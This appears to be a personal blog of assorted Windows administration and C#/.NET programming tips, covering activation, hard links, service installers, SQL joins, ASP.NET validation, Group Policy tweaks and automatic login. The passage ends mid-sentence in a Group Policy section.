slmgr.vbs -ipk "xxxxx-xxxxx-xxxxx-xxxxx-xxxxx"
The command
slmgr.vbs must be run at a command line prompt that is elevated with
Administrator privileges.? Put a shortcut
to CMD on your desktop.? Right-click the
icon and click Run as administrator.? Then
type in slmgr.vbs with the product key.? Eventually
you will see a window open stating whether Windows was activated.
Alternative means
to persuade Windows to activate itself:? slui 3 or slui 4.
slui 3

slui 4

Get the Build Date of a Managed Code? App?
In
C++ there is a compiler-generated pair of variables (__DATE__, __TIME__) that
contains the timestamp of the compilation. These variables are called predefined ANSI/ISO C99 and Microsoft C++
implementation preprocessor macros.? No
such mechanism appears in C#.? Instead,
one is obligated to read the text of the .exe file and find the build timestamp
there.? The .exe file is a COFF file.
The
Common Object File Format (COFF) is a specification of a format for executable,
object code, and shared library computer files used on Unix systems. It was
introduced in Unix System V, replaced the previously used a.out
format, and formed the basis for extended specifications such as XCOFF and
ECOFF, before being largely replaced by ELF, introduced with SVR4. COFF and its
variants continue to be used on some Unix-like systems, on Microsoft Windows,
in EFI environments and in some embedded development systems.

Depends
Any program that you may construct will have dependencies on various
runtime methods.? Exposing those
dependencies is the job of Depends: The Dependency Walker.? You can discover what?s missing in your
runtime environment that will cause your?
app? to fail at the worst possible time in the worst possible way.

You Need a Bigger Stack in Managed Code
Suppose your application contains a recursive function and that
recursion can occur to a very significant depth.? You run the risk of running out of stack
space.? Ordinarily a Stack Overflow
exception is a sign of infinite regression or some other logic mishap.? But it can happen that the code is perfect
and it requires more stack than the default provision.? What to do The simplest thing to do is fork a
new thread.? At the fork you specify the
size of the required stack.? The initial
thread exits and the forked thread continues on.? It is possible to patch the EXE file.? A byte or two in the Portable Executable (PE)
or COFF file specifies the stack size of the initial thread.? But making that patch consistently from build
to build is problematic.? Better to
change the source code.
Unable to Live With Default Settings in
Windows?
Immediately after installing Windows you begin trek that ends up
reconfiguring many default settings.? Here
are a few actions I frequently take.
01.
Use express settings.? Press the Use express settings button on the
Settings page.
02.
Enter an invalid e-mail address and a bogus
password.
03.
Click the continue without a Microsoft
account link.
04.
On the Your account page press the Create a
local account button.
05.
Enter Ugen (generic user) under User name.? Enter and re-enter a password.? Enter a password hint.? Click Finish.
06.
Hi
07.
Start > All Apps > Windows System >
Control Panel (right-click Control Panel and click Pin to taskbar)
08.
Click Control Panel on taskbar.
09.
Click Network and Internet.
10.
Click Network and Sharing Center.
11.
Click Change Adapter Settings.
12.
Right-click the adapter of choice.
13.
Click Properties.
14.
Scroll down to expose Internet Protocol
Version 6 and Internet Protocol Version 4.
15.
Uncheck IPv6.
16.
Highlight IPv4.
17.
Press the Properties button.
18.
Enter computer's IP address, subnet mask,
gateway router IP address, two DNS IP addresses.
19.
Click OK.
20.
Click Close.
21.
You can optionally rename the adaptor.
22.
Close Network Connections.
23.
Close Network and Sharing Center.
24.
Click Control Panel on taskbar.
25.
Click Clock, Language, and Region.
26.
Click Date and Time.
27.
Push the Change Time Zone button.
28.
Scroll to the time zone of choice and
highlight it.
29.
Click OK.
30.
Click OK to close Date and Time.
31.
In Clock, Language, and Region click Region.
32.
Set Short Date to dd-MMM-yy,
Short time to HH:mm, Long time to HH:mm:ss.
33.
Click Apply.
34.
Click OK.
35.
Add C:\Packaged-Software to %PATH%.
36.
CONTROL USERPASSWORDS2
37.
Put shortcut to CMD on desktop.
38.
Never power down anything.? Not the hard disks.? And not the display.
39.
Solid color on desktop.
40.
Map drive letters to several shares.
41.
Join the computer to the domain.
42.
Allow the computer to entertain remote
access.
43.
Turn off or fiddle with Windows Firewall.
Dirty Little Secrets
Windows
will happily let you install and de-install roles and features,? apps? and whatnot.? The dirty little secret is that when you
de-install, a lot of detritus gets left behind.?
And when you re-install, the detritus guarantees the install you get
from fresh is different from the install you get from re-install.? Oh, It?s all happy talk and? everything?s just fine? - until it isn?t.? By Windows, I refer to the operating system
proper and its eco-system.? Visual
Studio, for example, lets you install Visual Studio, de-install Visual Studio,
and re-install Visual Studio.? After that
last step, however, not all is right.? Entire
folders of header files, for example, go missing.? You do a C++ compilation and somehow the
compiler can no longer find parts of your program (headers) that are strictly
from runtime libraries.? Solution Find a
properly constituted installation and manually copy the missing folders to the
sick installation.? Alternatively, format
your HDD, install a fresh copy of Windows (the operating system), and then
install a fresh copy of Visual Studio.
Similarly,
when you upgrade Windows Server 2008 to Windows Server 2012 R2, watch out.? The Hyper-V role may not be able to create a
virtual switch due to? an internal error.
Many hours were spent on the phone with the Break/Fix Department trying to sort
out why this was so.? It was discovered
that PowerShell is able to create a Virtual Switch, but not the button on the
Hyper-V control panel.? The problem
vanished once Windows Server 2012 R2 was installed to a freshly formatted
drive.
Recently,
a single HDD (1 of 8) decided to retire.?
It was five years old and had put in yeoman service.? It functioned just enough to respond, slowly,
to commands.? The Windows 2012 R2
installer depends on perfectly functioning HDDs.? And that?s why the installer got stuck on the
screen that reads? Starting to Install.
And I mean stuck.? It remained static for
hours.? The solution was to remove 7 of 8
HDDs leaving the one installed to which the operating system was being loaded.? After the OS was up and running, it was a
simple matter of individually installing each HDD in turn watching (in horror)
as the file system attempted to recognize various forms of redundancy.? This HDD was?
offline. That HDD was? foreign.? Activate disk? usually got the show on the
road.? One mirrored pair recovered nicely.? The other spontaneously broke in two.? In that case I had two nearly identical
single volumes rather than the mirrored pair that I wanted.? Fortunately, there was no data loss (unlike
in a previous HDD failure case where RAID-5 didn?t recover all the data). The
software redundancy implementation is destined to be removed from the operating
system because it simply does not work as well as hardware implementations of
the same.? The rule is: do not depend on
redundancy to protect your data.? Redundancy
exists to keep the system limping along until you find a convenient time to
replace failing components.? Once
components have failed, you may experience data loss.? And that?s where you learn that you must keep
current backups. It bears reporting that Windows may be aware that an HDD is
failing, but it has neither the time nor the inclination to notify you:? the System Administrator.? Lots of little pop-ups in the lower right
corner of the screen to report, for example, the frequent occurrence of network
shared folders failing to connect (usually because the authentication
credentials have gone stale or the phase of the moon is wrong).? But there is not a word about Disk #5 which
is reporting parity errors.
A
habit that persists from the days when computers lacked main memory and
secondary storage capacity produces cryptic error messages.? These used to be called (by industry
insiders)? diagnostic messages. What
appears on screen is hardly diagnostic.? They
mostly boil down to software that refuses to do what you ask of it? because. There may be many words but the
meaning boils down to? An error occurred.
The nature and specifics of the error are left to your imagination.? An especially pernicious variety of message
marries disparate causalities (either your network connection is down or your
configuration is bad, for example).? Well,
duh.
When
you install a new release of Windows (the operating system), the old Windows
folder is renamed Windows.old.? It contains various data that go away because
it is too much trouble (or the attorneys say?
don?t?) to retain installed applications.? It is a treasure trove of stuff you may want
to manually move into the trafficked part of your HDD.? After a while, Windows.old
becomes a space-occupying nuisance.? You
may want to reclaim that space.? Your
natural inclination is to delete the folder.?
That would be a simple matter of opening File Explorer, navigating to Windows.old, right-clicking, and selecting Delete.? But, wait.?
That produces a blizzard of error messages because the shield of DACLs
that formerly protected the Windows folder still applies to Windows.old.? Traditionally this was resolved by pointing CleanMgr at Windows.old.? It contains magic algorithms that know how to
persuade files and folders to go away.? Unhappily,
this resource has been removed from Windows 2012 R2.? It?s not even in a feature/role called? Windows Desktop Experience. I?ve found that taking ownership of everything in Windows.old gets you almost to where you want to be:? free of Windows.old.? However, in my last go round, there persisted
a number of files whose names were reported to be? too long? to be deleted.? These files don?t appear on a traditional dir command.? Nor do
they appear in File Explorer.? But they
are present and you cannot delete them.? Windows
has a positive fetish for filenames that are too long.? Here is a case where? filename too long considered harmful? would
be an appropriate CACM article.
Negative 54 Error Aborts
Attempt to Sync iPhone with Windows
The iPhone
"<name-of-device>" cannot be synced.? An unknown error occurred (-54).
Here
is the fix.
How
to place your device in recovery (DFU-Device Firmware Upgrade) mode:
?
Follow
these steps to place your iOS device into recovery mode.
1.
Should your iOS device already be in recovery
mode, you can proceed immediately to step 11.
2.
Disconnect the USB cable from the iPhone,
iPad, or iPod touch, but leave the other end of the cable connected to your
computer's USB port.
3.
Turn off the device: Press and hold the
Sleep/Wake button for a few seconds until the red slider appears, then slide
the slider.
4.
Wait for the device to turn off.?
5.
If you cannot turn off the device using the
slider, press and hold the Sleep/Wake and Home buttons at the same time.
6.
When the device turns off, release the
Sleep/Wake and Home buttons.
7.
While you press and hold the Home button,
reconnect the USB cable to the device.
8.
The device should turn on. Note: If you see
the battery charge warning, allow the device charge for at least ten minutes to
ensure that the battery has some charge, and then start with step 2 again.
9.
Continue to hold the Home button until you
see the "Connect to iTunes" screen.
10. When
this screen appears, you can release the Home button.
11. If
necessary, open iTunes. You should see the following? recovery mode" alert: Use iTunes to
restore the device.
12. If
you don't see the "Connect to iTunes" screen, try these steps again.
13. If
you see the "Connect to iTunes" screen but the device does not appear
in iTunes, see this article and its related links.
Additional
Information:
If
you have a problem getting into recovery mode then try:
RecBoot: Easy Way to Put iPhone into Recovery Mode.
Note:
When using recovery mode, you can only restore the device. All user content on
the device will be erased, but if you had previously synced with iTunes on this
computer, you can restore from a previous backup. See this article for more
information.
MasterClock
Wow.
Look how thick the manual is. One hundred and six pages is/isn?t necessary to
tell me how to get the clock hands to indicate the correct time. I?ll do it in less than one page. Avoid the GUI. Use
Function J.




Hard
Links in Windows
C:
cd
\Users\Public
deltree HardLinkDrill
mkdir HardLinkDrill
cd
HardLinkDrill
touch
REALFILE.TXT
echo
"Hello!? Semper Fi!" >
REALFILE.TXT
mklink /H HARDLINK.TXT REALFILE.TXT
type
REALFILE.TXT
type
HARDLINK.TXT
findlinks HARDLINK.TXT
findlinks REALFILE.TXT
dir
In
Unix, where the concept originated, and in Windows, a hard link is an alias (a
different name) for a file.? You can have
several hard links to the same file.? You
can reference the file by its original name and by any of its hard link names.? You can delete the file by any of the file?s
names.? The file remains undeleted until
all of its names are gone.? There is a
reference count that the file system maintains.?
It is decremented each time a hard link is deleted.? Once the file becomes anonymous (i.e. all the
names are gone) the file is deleted.
The
example, above, creates a directory named HardLinkDrill
and creates an original text file REALFILE.TXT.?
The mklink command creates a hard link named
HARDLINK.TXT.? The two type commands
display the contents of the file: the same in both cases.? The SysInternals findlinks
command displays the alternative moniker(s) to the one you specify.
In
Windows it occurs that file enumeration skips hard links.? One supposes this is to help file backup
programs that would otherwise create duplicative backup copies.? Maybe .NET Framework doesn?t deal with hard
links because it was deemed to be an unimportant file system feature.? Managed code in C# compiled with Platform
Target set to x64 can find C:\Windows\System32\slui.exe with System.IO.File.Exists().?
Platform Target set to x86 it cannot.?
Apparently this has to do with Windows-on-Windows.? C:\Windows\System32\slui.exe is a hard link
to a file named
c:\Windows\WinSxS\amd64_microsoft-windows-security-spp-ux_31bf3856ad364e35_6.3.9600.16497_none_4c78319e72ce9d09\slui.exe
in a different directory.? One desires a
detailed explanation.
Specifying
Username, Password, StartType, Names in Service
Installer
?
?
private void InitializeComponent()
?
{
?
this.serviceProcessInstaller1 = new System.ServiceProcess.ServiceProcessInstaller();
?
this.serviceInstaller1 = new System.ServiceProcess.ServiceInstaller();
?
//
?
// serviceProcessInstaller1
?
//
?
if (Configuration.IsProduction())
?
{
?this.serviceProcessInstaller1.Password =
"<Enter Password Here>";
?this.serviceProcessInstaller1.Username =
@"<Enter Username Here>";? // e.g. <domainName>\<domainUserName>
?
}
?
else
? {
?this.serviceProcessInstaller1.Password =
"<Enter Password Here>";
?this.serviceProcessInstaller1.Username =
@"<Enter Username Here>";? // e.g. <domainName>\<domainUserName>
?
}
?
//
?
// serviceInstaller1
?
//
?
this.serviceInstaller1.ServiceName = "MWERadioAutomationFileCopier";
?
this.serviceInstaller1.StartType = System.ServiceProcess.ServiceStartMode.Automatic;
?
this.serviceInstaller1.DisplayName = "MWERadioAutomationFileCopier";
?
this.serviceInstaller1.Description = "MWE file copy service from
AUTOMATION to AUTOMATION2.";
?
this.serviceInstaller1.AfterInstall += new
System.Configuration.Install.InstallEventHandler(this.serviceInstaller1_AfterInstall);
?
//
?
// ProjectInstaller
?
//
?
this.Installers.AddRange(new System.Configuration.Install.Installer[]
{
?
this.serviceProcessInstaller1,
?
this.serviceInstaller1});
?
}
No
exports were found that match the constraint?
How to fix this flaw in
Visual Studio:

erase C:\Users\Ugen.P15\AppData\Local\Microsoft\VisualStudio\12.0\ComponentModelCache
The number 12.0
will vary depending on which release of Visual Studio you are running.? I put this line in a shell script called
FixConstraintError.cmd as I expect to encounter this flaw again.
CUDA
and OpenGL/OpenCL
Some years ago I
was tasked with writing code for the GPU.?
The Graphics Processing Unit provides parallel processing of algorithms
far surpassing the parallelism four or eight?
cores? on a chip are able to provide.?
When your task can be deconstructed into identical steps that are
independent enough that they can overlap in time, the GPU is for you.? There are two frameworks for using the GPU:? CUDA and OpenGL/OpenCL.? CUDA is only good on nVidia
graphics cards.? OpenGL/OpenCL works on
all the brands.? I was the contractor on
a project to crack passwords.? The
project involved trying all permutations and finding the one key that fit the
lock.? This was done ethically, of course.? CUDA is the easier of the two frameworks to
deploy.
Open Computing Language (OpenCL) is a framework
for writing programs that execute across heterogeneous platforms consisting of
central processing units (CPUs), graphics processing units (GPUs), digital
signal processors (DSPs), field-programmable gate arrays (FPGAs) and other
processors.
Converting
Long Filenames to 8.3 Format Automatically
Simian from
Broadcast Software International (BSI), the release used at MWE, is sensitive
to filename length.? It prefers 8.3 filenames.? MWE broadcasts Ad Council Public Service
Announcements.? So it was necessary to
rename about 50 audio files.? Here is the
code:





The
Joins
Credit: http://stackoverflow.com/questions/38549/difference-between-inner-and-outer-joins
Assuming you're joining on columns with no duplicates, which is
a very common case:
?
An inner join of A and
B gives the result of A intersect B, i.e. the inner part of a Venn diagram intersection.
?
An outer join of A and
B gives the results of A union B, i.e. the outer parts of a Venn diagram union.
Examples
Suppose you have two tables, with a single column each, and data
as follows:
A? B
-? -
1? 3
2? 4
3? 5
4? 6
Note that (1,2) are unique to A, (3,4) are common, and (5,6) are
unique to B.
Inner join
An inner join using either of the equivalent queries gives the
intersection of the two tables, i.e. the two rows they have in common.
select * from a INNER JOIN b on a.a = b.b;
select a.*,b.*? from a,b where a.a = b.b;
a | b
--+--
3 | 3
4 | 4
Left outer join
A left outer join will give all rows in A, plus any common rows
in B.
select * from a LEFT OUTER JOIN b on a.a = b.b;
select a.*,b.*? from a,b where a.a = b.b(+);
a |? b
--+-----
1 | null
2 | null
3 |? 3
4 |? 4
Full outer join
A full outer join will give you the union of A and B, i.e. all
the rows in A and all the rows in B. If something in A doesn't have a
corresponding datum in B, then the B portion is null, and vice versa.
select * from a FULL OUTER JOIN b on a.a = b.b;
?a |? b
-----+-----
?1 | null
?2 | null
?3 |? 3
?4 |? 4
null |? 6
null |? 5
On Leadership
Effective
leaders:
1.? Are emotionally stable.? They can tolerate stress and frustration.
2.? Dominate.
3.? Are enthusiastic.
4.? Are conscientious.
5.? Are socially bold.
6.? Are tough-minded.
7.? Are self-assured.
8.? Are compulsive.
9.? Are fair and consistent.
10.
Consider all sides of a situation and dispense rewards and punishments based on
merit.
11. Are
not prejudiced.
12.
Think about things clearly, calmly, in an orderly fashion, in order to make
good decisions.
13. Can
be relied upon to perform duties properly.?
Effective leaders follow orders.
14. Put
forth their best effort aiming for the highest standards of performance.
15. Act
without having to be told what to do.
16. Go
around obstacles rather than being stopped by them.
17. Make
good decisions without delay.?
18. Act
calmly and quickly.
19.
Announce decisions clearly, firmly, and professionally.
20. Deal
with people in a manner that maintains good relations and doesn't cause
problems.? Are polite, calm, and firm.
21. is
honest and truthful in all he says and does. Honesty, a sense of duty, and
sound moral principles are paramount.
22. is
sincerely interested in and exuberant about the performance of his duties.? Are optimistic, cheerful, willing to accept
challenges.
23.
Physical presentation (bearing) is the manner in which the leader conducts and
carries himself.? Exhibit alertness,
competence, confidence, control.
24.
Avoids comforting himself at the expense of others. Gives credit where credit
is due.
25.
Recognizes fear yet remains calm.? Stands
up for what is right.? Accepts blame when
he is at fault.?
26. Are
able to function effectively when there is physical danger present.
27.
Acquires information and understands people.?
Besides technical knowledge there are current events and there are
policies of the organization.
28. Are
devoted to country, the service of which the leader is a member, to senior
members of the service, to peer members and to subordinates.
29.
Leaders endure.? They require physical
and mental stamina.? They withstand pain,
fatigue, stress, and hardship.
Here's How to Make a Win32 DLL
1.? Open Visual Studio 2013.
2.? Click File.
3.? Click New.
4.? Click Project.
5.? Click Win32 Console Application, even though
you are not making a Console Application.
6.? Click OK.
7.? See Welcome to the Win32 Application Wizard.
8.? Click Next.
9.? Under Application type set the DLL radio
button.?
10.
Click Finish.
11. See
a new file with this line at the top:? Defines
the exported functions for the DLL application.
12.
Enter the code that you intend to call from C#.
What Are
Relational Database Joins?
To make
use of a relational database one must code to perform joins.? These are simply variations on a theme.? The idea is to concatenate two tables that
are related somehow based on shared content.?
For example, you might have a table of orders that contains a column
that is a foreign key.? The foreign key
is a reference in a column to a row in a table of customers that contains the
customer?s shipping address.? A join will
produce synthetic rows that concatenate each order row with its associated
customer row or portions thereof. In some joins there are redundant columns.




How to Stuff a
Resource into Your Assembly
Sometimes
you want to make sure a data collection is at hand whenever you have an
assembly to hand.? You could ship an
easily misplaced data file or two with the assembly.? Or you could add what is called a resource to
the assembly.? The instant case wants a
WAV file included as a resource.? What
incantations are necessary to have that happen Visual Studio 2013 will help you
out.? Later versions, too, I gather.? Here are the steps.
1. Encode your WAV files as BASE64
text files using the appropriate .NET Framework APIs.? Your many WAV files will appear encoded
within a single, flat text file.
2. Right-click the project name
(just below the solution name in the tree in the right-hand pane).
3. Click Add.? Click New Item.?
4. In the New Item dialog box click
Text File.? This selection allows you to
read the text file of Step 1, above.
5. Before dismissing the dialog box,
take note of and/or change the name of the text file that will become embedded
within the assembly.
6. The IDE will open an empty file
with the name you choose in Step 5, above.
7. Copy the text file of Step 1 into
the IDE and perform a Save All under Files in the main menu.
8. In the right-pane tree find
listed your new text file.? Right-click
the text filename.? Click Properties.
9. Change Build Action property to
Embedded Resource.
At this
point the WAV files are ready to be read and translated from BASE64 to binary
in scratch files.? The following code
does the translation.? Each WAV file is
separated by a line of the following form:
~~~<simple-name-of-file>
Notice
that the text file name as referenced in the Solution Tree is embellished with
the label of the namespace in order to complicate life.
BeginInvoke
Redux
?
public void AddLine(string msg, System.Drawing.Color
color)
?
{
?
try
?
{
?
if (bClosed)
?
return;
?
if (richTextBox1.InvokeRequired)
?
this.EndInvoke(this.BeginInvoke(new
LogViewerDelegate(LogViewerCodeSegment),
msg, color));
?
else
?
{
?
if (bNewStyle)
?
Puke(msg);
?
else
?
{
?
richTextBox1.ForeColor = color; // the joy of this parameter is that it changes
all text, not just the line being drawn next
?
richTextBox1.AppendText(msg + "\r\n");
?
richTextBox1.SelectionStart = richTextBox1.Text.Length;
?
richTextBox1.ScrollToCaret();? // BEST EFFORT TO KEEP THE TEXT AT THE BOTTOM
VISUALLY AVAILABLE
?
if (color == System.Drawing.Color.Red)
?
System.Threading.Thread.Sleep(15000);
?
//richTextBox1.ScrollToCaret();
?
}
?
}
?
}
?
catch
?
{
?
bClosed = true;
?
}
?
}
?
public delegate void LogViewerDelegate(string msg, System.Drawing.Color color);
?
private void LogViewerCodeSegment(string msg, System.Drawing.Color color)
?
{
?
if (bNewStyle)
?
Puke(msg);
?
else
?
{
?
//richTextBox1.ForeColor = color;
?
richTextBox1.AppendText(msg + "\r\n");
?
//richTextBox1.ScrollToCaret();
?
}
?
}
?
bool bColorToggle = false;
?
private void Puke(string message)
?
{
?
int width = richTextBox1.Width;
?
richTextBox1.Select(richTextBox1.TextLength, 0);
?
if (bColorToggle)
?
{
?
bColorToggle = false;
?
richTextBox1.SelectionColor = Color.Green;
?
}
?? ?else
?
{
?
bColorToggle = true;
?
richTextBox1.SelectionColor = Color.Red;
?
}
?
this.richTextBox1.AppendText(message);
?
richTextBox1.Select(richTextBox1.TextLength, 0);
?
richTextBox1.AppendText("\r\n");
?
}
The code, above, is an alternative means to employ BeginInvoke in order to get a control (e.g. a button or a
text box) updated from a non-message-pump thread.? Notice that it uses InvokeRequired(),
a method provided by each control, that indicates whether the current thread is
or is not the message-pump thread.? When
the non-message-pump thread is trying to access the control then? the control
is updated via BeginInvoke.? Otherwise the control can be directly
accessed without bothering to use BeginInvoke.
Temporary
File Purge
Windows
provides each user with a directory (also known as a folder) in which the user
may place files temporarily.? There is
little action taken by Windows to purge these temporary files.? Users are expected to manually clean up after
themselves or to run CLEANMGR periodically.?
The Rockman?s Temporary File Purge is a Windows Service that runs all
the time but does its thing when the service starts at boot time (also known as
restart time).? Those files and
directories that allow themselves to be deleted are, in fact, deleted by the
service thereby purging the computer of trash and making the files and folders
temporary in fact.? It is interesting
from a historical point of view to note that special steps need be taken when
Temporary File Purge runs on deprecated Windows XP.? Certain operations are impossible to perform
without naming the relevant file system objects using the Dos-Classic 8.3
filename notation.? This entails use of a
Win32 method exposed for the purpose that transforms the name of an extant file
from long form to short form.? Temporary
File Purge detects when it is being operated on a Windows XP system and adapts
accordingly.
Simplest
Example of ASP.NET Web Form Build
The
idea is to demonstrate how a Web Form web application can be constructed using
the pathways through Visual Studio?s user interface.? The application doesn?t arrange controls on
the screen.? Rather it prefers the
default behavior where controls appear adjacent to each other in the order in
which they appear in Hyper-Text Markup Language (HTML).? You can put the controls into a table to
suggest to the browser where the controls are to appear relative to each other.? The application contains a validator control
that checks a textbox control for content.?
When there is no content (because the user failed to put content in the
box), a message appears.? Validation
happens when the button is pressed.
Steps for Creating a Simple Web
Application Using ASP.NET
1. Launch Visual Studio 2013.
2. Click File.
3. Click New.
4. Click Web Site.
5. Click ASP.Net Empty Web Site.
6. Click OK.
7. Observe new project in solution
(e.g. WebSite8).
8. Right-click the name of the
project.
9. Click Add.
10. Click Add New Item.
11. Click Web Form.
12. Click Add.
13. Observe HTML in a file named
Default.aspx.
14. Click Design.
15. Click Toolbox.
16. Under Standard drag Button to the
design surface.
17. Under Standard drag TextBox to the design surface.
18. Under Validation drag RequiredFieldValidator to the design surface.
19. Click RequiredFieldValidator
on the design surface.
20. Over on the right under properties
scroll to ControlToValidate and choose TextBox1.
21. You can run the app now if you
click Debug and then Start Without Debugging.
22. Press the button and watch the app
crash.
23. Observe this error message: WebForms UnobtrusiveValidationMode
requires a ScriptResourceMapping for 'jquery'. Please add a ScriptResourceMapping
named jquery(case-sensitive).
24. Actually what you want to do is
disable UnobtrusiveValidationMode.
The
solution to that problem is to rewrite Web.config so
that it includes the following specification:
?
<appSettings>
?
<add key="ValidationSettings:UnobtrusiveValidationMode"
value="None"/>
?
</appSettings>
You could put something in global.asax.cs and avoid disabling unobtrusive validation
mode.? Not exactly simple but it seems to
work:
protected void Application_Start(object sender, EventArgs e)
{
? string JQueryVer = "1.7.1";
? ScriptManager.ScriptResourceMapping.AddDefinition("jquery", new ScriptResourceDefinition
? {
? Path = "~/Scripts/jquery-" + JQueryVer + ".min.js",
? DebugPath = "~/Scripts/jquery-" + JQueryVer + ".js",
? CdnPath = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-" + JQueryVer + ".min.js",
? CdnDebugPath = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-" + JQueryVer + ".js",
? CdnSupportsSecureConnection = true,
? LoadSuccessExpression = "window.jQuery"
? });
}
Don?t
Let This Happen To You
In
attempt #1 we have an arbitrary limit of 3 uses per plant.? This table cannot handle 4 or more uses per
plant.? The solution is to invent a
second table (attempt #2) that maps uses onto plant types (genus, species,
common name).? Any number of uses can be
recorded per plant.? Which is just what
you want.? If you want, for example, to
find the plants that are good for shelter, it is simple matter to search the
uses table for shelter and extract the plant names corresponding to the plantIDs that share a row with? shelter.
Plants and Their Uses Attempt #1

Plants and Their Uses Attempt #2

SELECT
* FROM Plants INNER JOIN Uses ON Plants.plantID = Uses.plant;
The
number of records affected is -1.
Number
of columns is 6
(1)
(Dodonaea?? ?)
(viscosa ) (Akeake??
?) (1) (soil stability? )
Number
of columns is 6
(1)
(Dodonaea?? ?)
(viscosa ) (Akeake? ) (1) (hedging )
Number
of columns is 6
(1)
(Dodonaea?? ?)
(viscosa ) (Akeake??
?) (1) (shelter )
Number
of columns is 6
(2)
(Cedrus?? ?)
(atlantica ) (Atlas cedar ) (2) (shelter )
Number
of columns is 6
(3)
(Alnus? ?) (glutinosa
) (Black alder ) (3) (firewood? )
Number
of columns is 6
(3)
(Alnus? ?) (glutinosa
) (Black alder ) (3) (soil stability? )
Number
of columns is 6
(3)
(Alnus? ?) (glutinosa
) (Black alder ) (3) (shelter )
SELECT
commonName FROM Plants INNER JOIN Uses ON Plants.plantID = Uses.plant WHERE
plantuse = 'soil stability';
The
number of records affected is -1.
Number
of columns is 1
(Akeake?? ?)
Number
of columns is 1
(Black
alder? ?)
Style
Sheet External to HTML
First,
the HTML:
<!DOCTYPE html>
<html>
<head runat="server">
<title>USMC</title>
<link href="Sty.css" rel="stylesheet">
</head>
<body>
<section>
<h1 id="first_heading">The
Speaker Lineup</h1>
<p class="blue">October 19: Jeffrey Toobin</p>
<p class="blue">November 16: Andrew Ross
Sorkin</p>
</section>
<footer>
<p class="blue right">Copyright SJV Town
Hall</p>
</footer>
<form id="form1" runat="server">
<div></div>
</form>
</body>
</html>
Then,
the style sheet:
body {
? font-family: Arial, Helvetica, sans-serif;
? width: 400px;
? margin: 1em auto; }
section {
? border: 2px solid black;
? padding: 1em; }
p { margin: .25em 0 .25em 3em; }
.blue { color: blue; }
.right { text-align: right; }
#first_heading { margin: 0 1em .25em; }
The
HTML is in a file named 2.htm.? The style
sheet is in a file named Sty.css.? Both files
are in the same directory.
And
the rendering by a late-model release of Internet Explorer:

Allowing MSTSC to Save and Use logon-id and
password
You
are using MSTSC to remotely logon to a computer different than the one
connected to your monitor and keyboard.? Windows
refuses to use the logon-id and password that you have carefully crafted in
order to automate the logon process.? The
reason given by Windows is misleading and assumes your fictional System
Administrator actively configured your environment to prevent what you want
MSTSC to do: log you on without you having to enter a username and password.? Windows gives the following explanation:? Your credentials did not work.
Your
system administrator does not allow the use of saved credentials to log on to
the remote computer 192.168.1.111 because its identity is not fully verified.? Please enter new credentials.? What actually happened is default Group
Policy breaks a mechanism that could be, nay should be working flawlessly, but
cannot due to a decision taken by Windows? designers.? The fix is to change Group Policy so that
something called Credentials Delegation is enabled.? You can find the definition of Credentials
Delegation in a FOR YOUR EYES ONLY internal technical document.
gpedit.msc
?
Local Computer Policy
o
Computer Configuration
?
Administrative Templates
?
System
o
Credentials Delegation
?
Allow delegating saved credentials (Enable
this)
?
Allow delegating saved credentials with
NTLM-only server authentication (Enable this)
Press
the Show button next to Add servers to the list.? Enter * as the only listed server.
Multiple
Desktops in Windows 10
Initially
you get one desktop.? You can create an
additional desktop by holding down CTRL and the Windows key and pressing D.? The new desktop looks a lot like the first
desktop.? But you can alter the new
desktop by, say, opening an application.?
You can switch between desktops by holding down CTRL and the Windows key
and pressing left or right arrow.? You
can delete a desktop by holding down CTRL and the Windows key and pressing F4.
Save As Hangs
Solution
for when Save As, just before you save your carefully-crafted document,
permanently hangs and causes you to lose your document.? Just disable OneDrive.
1. Start --> Run --> gpedit.msc
2. Navigate to Local Computer Policy\Computer
Configuration\Administrative Templates\Windows Components\OneDrive
3. Disable "Save Documents to OneDrive by
default"
4. Open up the command prompt and type gpupdate
/force
KSAs Common as Ragweed Pollen
Required Skills:
- Experience in C#:
- Lambda expressions
- LINQ
- Test-Driven Development (TDD) using NUnit, xUnit, or similar tools.
- Strong object-oriented analysis and design skills.
- Gang of Four Design patterns (i.e., Strategy, Composite, Chain of
Responsibility, Mediator, etc.).
- Understanding of SOLID principles of software development.
- Understanding of creating RESTful APIs.
- Experience with Dependency Injection / Inversion of Control (IoC) containers
(like Autofac, StructureMap,
Ninject, etc.).
- Experience using open source libraries in .Net (NuGet).
- Experience with ASP.Net MVC, WebAPI or other non-WebForms server-side .Net web technologies (NancyFx, Simple.Web, FubuMVC, etc.).
- Good communication skills.
- Strong documentation skills.
Watch a Commercial Website Perform

Language Integrated Query Example

Why not write your logic in the style of a SQL query (in
reverse)
Automatic Login for Windows
For security
reasons, one usually
wants access to Windows to be limited to people who possess a username and its
associated password.? However, in an
environment in which physical security is guaranteed, it may be desirable that
Windows logs in automatically following a reboot.? A computer in a locked room that performs a
continuous process is a good candidate for being thus configured.? How to do it There are two command line
launchers to a? wizard? that allows you
to configure the automation login feature.?
The wizard is identical in both cases:
1.
CONTROL
USERPASSWORDS2
2.
NETPLWIZ
Ensure the computer is not, repeat NOT, joined to a domain.? Then, untick the checkbox that makes it
necessary to enter a username and password once bootstrap and initialization
has completed.? You choose a user that
will be host to the login session.? Press
the Apply button then dismiss the wizard and reboot the computer.? Notice that the desktop appears without you
having to login manually.
Suppress Automatic Reboot to Install Patches
Windows tends to install patches that require the computer to be
rebooted (called a restart in Microsoft parlance).? This is especially unwanted in the middle of
surgical operations.? To turn off this
reboot, create a .reg file with the following content and launch it.? You will have to reboot the computer manually
for the patches to be applied.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU]
"NoAutoRebootWithLoggedOnUsers"=dword:00000001
Group Policy Hack to Permit Other Than Administrators to Login
to a Domain Controller
Late model Windows Server operating systems don?t let you run
popular applications (for example the replacement for Internet Explorer) when
you are logged in as an Administrator.? An
elliptical error message suggests that you login with a different account.? You can create a different account with the
Active Directory Users and Computers MMC snap-in, but you are not permitted to
login with that account because of certain Group Policy default settings.? Microsoft refers you to your IT department
for? more info. That?s a laugh when you
*ARE* the IT department.? Actually, there
is a way to convince Windows Server that you really want to login with the new
account.? This involves the ever-lovin? Group Policy, which is a junk drawer full of obscure
settings arranged in a tree with a surfeit of branches.? Honestly, I don?t know why Group Policy needs
to be as voluminous and complex as it is.?
Apparently? marketing? decided
every request from major enterprises was, under pain of termination, to be
satisfied with additional Group Policy mechanisms.? Not letting Joe Blow login by default is
probably a good idea for security
